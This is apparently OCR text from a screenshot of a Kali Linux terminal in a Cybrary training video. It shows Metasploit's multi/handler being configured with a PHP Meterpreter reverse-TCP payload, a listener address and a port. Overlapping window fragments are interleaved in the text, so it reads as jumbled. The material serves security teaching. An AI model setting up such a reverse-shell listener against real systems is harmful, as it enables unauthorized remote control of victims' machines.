 Applications Places Mon Dec 15, 10:52 PM root
root@kali: ~
File Edit View Search Terminal Help
CYBRARY.IT
msf > use multi/handler
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
KALI LINUX
msf exploit(handler) > set LHOST 192.168.1.77
The quieter you become, the more you are able to hear.
LHOST => 192.168.1.77
.77 LPORT=12
msf exploit(handler) > set LPORT 1234
he payload
LPORT => 1234
msf exploit(handler) > show advanced
Found 0 compatible encoders
root@kali:~#
root@kali: ~ root@kali: ~